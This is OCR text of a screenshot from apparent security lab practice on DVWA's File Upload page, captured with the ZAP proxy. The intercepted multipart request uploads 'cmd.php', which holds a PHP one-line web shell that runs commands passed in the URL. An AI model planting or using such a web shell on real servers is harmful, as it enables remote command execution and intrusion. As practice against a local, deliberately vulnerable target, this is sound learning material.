 DVWA
Vulnerability: File Upload
Choose an image to upload:
浏览... 未选择文件。
Upload
Your image was not uploaded. We can only accept
More Information
https://www.owasp.org/index.php/Unrestricted
https://blogs.securiteam.com/index.php/archiv
https://www.acunetix.com/websitesecurity/uplo
文件 编辑 查看 分析 报告 工具 Import Online 帮助
标准模式
站点
快速开始 请求 响应
Header: 原始视图 Body: 原始视图
Contexts
默认上下文
站点
https://blocklists.settings.services.mozilla
https://tracking-protection.cdn.mozilla.net
https://shavar.services.mozilla.com
http://localhost
dvwa
dvwa-master
dvwa
GET:favicon.ico
GET:index.php
GET:login.php
POST:login.php(Login,password,user_
GET:security.php
POST:security.php(seclev_submit,s
vulnerabilities
POST http://localhost/dvwa-master/vulnerabilities/upload/ HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------
19718198955447
Content-Length: 580
Origin: https://localhost
Connection: keep-alive
Referer: https://localhost/dvwa-master/vulnerabilities/upload/
Cookie: security=impossible; security=medium; PHPSESSID=
3chbrkkl25isl1k6qjq24h988t
Upgrade-Insecure-Requests: 1
Host: localhost
-----------------------------19718198955447
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------19718198955447
Content-Disposition: form-data; name="uploaded"; filename="cmd.php"
Content-Type: application/octet-stream
<?php
@eval($_GET['cmd']);
历史 搜索 警报 输出 WebSockets
过滤: 关闭 导出
Id Req. Timest... 方法 URL Code Reason RTT Size Resp. B... Highest Al... Note Tags
168 19-10-7 16:4... POST http://localhost/dvwa-master/v... 200 OK 15 ms 5,433 bytes 中等的 Form, Hidden, ...
169 19-10-7 16:4... POST http://localhost/dvwa-master/v... 200 OK 137 ... 4,474 bytes 中等的 Form, Hidden, ...
170 19-10-7 16:4... POST http://localhost/dvwa-master/v... 200 OK 48 ms 4,409 bytes 中等的 Form, Hidden, ...
171 19-10-7 16:4... POST http://localhost/dvwa-master/v... 200 OK 38 ms 4,409 bytes 中等的 Form, Hidden, ...
172 19-10-7 16:4... POST http://localhost/dvwa-master/v... 中 中等的 Form, Hidden, ...
173 19-10-7 16:4... POST http://localhost/dvwa-master/v... 200 OK 20 ms 4,409 bytes 中等的 Form, Hidden, ...
174 19-10-7 16:4... GET https://blocklists.settings.servi... 200 OK 9.59 s 343,771 bytes 低
191 19-10-7 16:5... POST https://shavar.services.mozilla... 200 OK 746 ... 2,011 bytes 低
192 19-10-7 16:5... GET https://tracking-protection.cdn.... 502 Bad Gate... 352 ... 418 bytes
193 19-10-7 17:0... POST http://localhost/dvwa-master/v... 200 OK 33 ms 4,409 bytes 中等的 Form, Hidden, ...
警告 0 2 5 当前扫描 0 0 0 0 0 0 0